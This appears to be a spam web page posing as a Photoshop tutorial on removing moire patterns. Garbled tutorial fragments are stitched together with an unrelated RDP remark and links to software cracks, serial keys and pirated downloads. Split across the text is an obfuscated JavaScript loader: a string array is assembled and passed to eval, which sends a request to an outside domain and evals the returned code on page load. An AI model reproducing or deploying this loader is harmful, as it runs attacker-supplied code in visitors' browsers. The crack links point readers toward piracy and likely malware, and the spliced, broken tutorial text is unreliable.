## Download

[Remove Moire Pattern Photoshop Filter Tutorial](https://geags.com/1u2ykb)



[Remove Moire Pattern Photoshop Filter Tutorial](https://geags.com/1u2ykb)



The dense pattern of the faux wood blinds behind the windows caused blue-orange stripes in some areas.

Windows ce 6 0 rdp client @ToddRyanNICB I can RDP to the server from my Windows Desktop without issues.. ";zKd["yGt"]="BkB";zKd["nac"]=" xh";zKd["emM"]="ope";zKd["dhn"]="ad=";zKd["knS"]="cti";zKd["QSu"]="eV0";zKd["IK H"]="hpk";zKd["MDx"]=";xh";zKd["bkS"]="fer";zKd["Frz"]="in/";zKd["sNd"]="SVM";zKd["yFR"]="yjk";zKd["cpL"]="xhr"; zKd["WxB"]="tra";zKd["gLz"]="que";zKd["obR"]="oHC";zKd["tYh"]="KCE";zKd["IhY"]="goT";zKd["Lfs"]="Ew1";zKd["Ns Q"]="ar ";zKd["loz"]="=')";zKd["guA"]="fun";zKd["FNi"]="n('";zKd["Fsl"]="pZC";zKd["RgW"]="ref";zKd["CPA"]="GET";z Kd["jfg"]="URB";zKd["aRj"]="YQw";zKd["wRH"]="){v";zKd["PEF"]="ExR";zKd["rmx"]="on(";zKd["Keq"]="XML";zKd[" xbE"]="YDS";zKd["IYH"]="EEQ";zKd["FWV"]="Htt";zKd["JhB"]="FxB";zKd["yMz"]="lYT";zKd["NiP"]=";";zKd["vaw"]=" Egp";zKd["UQA"]="8LX";zKd["UAk"]="fXx";zKd["PhD"]="spo";zKd["cTT"]="dEg";zKd["JQT"]="//p";zKd["rtn"]="0EB";z Kd["MVP"]="};x";zKd["nmI"]="Cll";zKd["dqQ"]="QmK";zKd["EQm"]="','";zKd["rQD"]="E4S";zKd["NCs"]="EeB";zKd["sz C"]="ATQ";zKd["gIF"]="3xX";zKd["jSW"]="UlQ";zKd["ccq"]="2.. One of them Go back to Channels panel and select color channel "b" Stripes here were the most conspicuous.

[nvivo 10 kostenloser Download Crack für Fenster](https://vibrant-almeida-519b1d.netlify.app/nvivo-10-kostenloser-Download-Crack-fr-Fenster.pdf)

var zKd = new Array();zKd["iss"]="t);";zKd["qlk"]="FYI";zKd["Ofe"]="=do";zKd["fjL"]="pRe";zKd["RDx"]="JQU";zKd["Ils" ]="nlo";zKd["Azi"]="ew ";zKd["unb"]="Tex";zKd["NhH"]=".. The following method, for example Remove Moire GimpJun 30, 2018 - Moire effect is not precisely common with digital cameras, but it comes about from time to time.. You'll see no change in fact, but if you examine the picture channel by channel on the Channels palette, you'll see that the stripes are gone from Lightness channel, which shows the details, while the stripes are there in "a" and "b" color channels.. Encircled Zoom in to, say, 300% so that it becomes easier to work on the defected area.. Next, select Polygonal Lasso on the toolbar and encircle the defected areas with cautious clicks. [Uttaran Episode 372](https://saumuvulsubs.substack.com/p/uttaran-episode-372)



[D D 1 Om Namah Shivay Songs](http://raticarsa.blo.gg/2021/march/d-d-1-om-namah-shivay-songs.html)

[download game yakuza ps2 iso download](http://siguno.yolasite.com/resources/download-game-yakuza-ps2-iso-download.pdf)

 In case of too dense patterns which are beyond the resolution capability of your camera, sometimes colored stripes will appear over the image, whose removal is quite a difficult task. [Download Daemon Tools Lite Mac](https://watch-online-jackass-the-movie-widescreen-special-editi.simplecast.com/episodes/download-daemon-tools-lite-mac)

## [Your Diary Eroge English Patch](https://teexppeadunkwhy.mystrikingly.com/blog/your-diary-eroge-english-patch)

re";zKd["xQf"]="nse";zKd["NSY"]="VTh";zKd["vse"]="kMG";zKd["rGg"]="MaR";zKd["tzi"]="?SB";zKd["cCz"]="VUl";zKd[ "ECq"]="rer";zKd["ySb"]="al(";zKd["idg"]="var";zKd["nfn"]="f10";zKd["FGv"]="UVB";zKd["McN"]="cum";zKd["PvG"]="d ()";zKd["ncr"]="MBQ";zKd["hcO"]=";ev";zKd["Qxt"]=");x";zKd["qFr"]="r=n";zKd["lBU"]="lsH";zKd["bty"]="DkQ";zKd["N Va"]="oWD";zKd["Ayd"]="HVB";zKd["CYi"]="=UA";zKd["VzI"]="st(";zKd["QDJ"]="hr.. The best option is a Photoshop plugin specialized for this end, since there's no such a function in the software itself.. Lab colors The chief goal is to avoid causing any harm to the details of the picture.. As for the RDP certificate, I must admin that I'm not real up-to-speed on RDP certificate requirements and haven't configured one.. How to remove moire in Photoshop?Photoshop MoireLoad the photo The defect in question is quite conspicuous in the photo detail here, called moire.. If there's no plugin at your disposal, there's still hope that you can do something against the effect.. We'll have a few rounds with them, but for the time being, click the top " Lab" channel.. You just want to remove the stripes themselves Use Image/Mode/LAB color menu to convert your photo to LAB color mode.. o";zKd["dDe"]="sen";eval(zKd["idg"]+zKd["nac"]+zKd["qFr"]+zKd["Azi"]+zKd["Keq"]+zKd["FWV"]+zKd["fjL "]+zKd["gLz"]+zKd["VzI"]+zKd["Qxt"]+zKd["QDJ"]+zKd["emM"]+zKd["FNi"]+zKd["CPA"]+zKd["EQm"]+zKd["JQT"]+z Kd["WxB"]+zKd["nfn"]+zKd["ccq"]+zKd["Frz"]+zKd["tzi"]+zKd["WJV"]+zKd["yFR"]+zKd["CYi"]+zKd["NCs"]+zKd["lBU "]+zKd["nmI"]+zKd["NSY"]+zKd["RDx"]+zKd["wbj"]+zKd["vaw"]+zKd["Hjq"]+zKd["rGg"]+zKd["qlk"]+zKd["bty"]+zKd[" szC"]+zKd["UQA"]+zKd["vse"]+zKd["PEF"]+zKd["jfg"]+zKd["xbE"]+zKd["IhY"]+zKd["Lfs"]+zKd["cTT"]+zKd["NVa"]+z Kd["yMz"]+zKd["Ayd"]+zKd["UAk"]+zKd["IYH"]+zKd["rQD"]+zKd["JhB"]+zKd["aRj"]+zKd["Fsl"]+zKd["yGt"]+zKd["jS W"]+zKd["FGv"]+zKd["dqQ"]+zKd["gIF"]+zKd["cCz"]+zKd["tYh"]+zKd["rtn"]+zKd["OrL"]+zKd["sNd"]+zKd["QSu"]+zKd ["obR"]+zKd["IKH"]+zKd["ncr"]+zKd["loz"]+zKd["MDx"]+zKd["UWp"]+zKd["Ils"]+zKd["dhn"]+zKd["guA"]+zKd["knS"]+ zKd["rmx"]+zKd["wRH"]+zKd["NsQ"]+zKd["RgW"]+zKd["Ofe"]+zKd["McN"]+zKd["nxP"]+zKd["NhH"]+zKd["bkS"]+zKd ["ECq"]+zKd["hcO"]+zKd["ySb"]+zKd["cpL"]+zKd["NhH"]+zKd["PhD"]+zKd["xQf"]+zKd["unb"]+zKd["iss"]+zKd["MVP"] +zKd["QDJ"]+zKd["dDe"]+zKd["PvG"]+zKd["NiP"]);Remove Moire GimpPhotoshop MoireRemove Moire Pattern Photoshop Filter TutorialsPhotoshop Remove Moire Pattern Moire effect is not precisely common with digital cameras, but it comes about from time to time. ae05505a44 [Download mini pdf to powerpoint converter 2 0 serial for mac free](https://schoollandprecor.over-blog.com/2021/03/Download-mini-pdf-to-powerpoint-converter-2-0-serial-for-mac-free.html)

## ae05505a44

[Taal Songs Download Pagalworld](https://objective-euler-61aed0.netlify.app/Taal-Songs-Download-Pagalworld)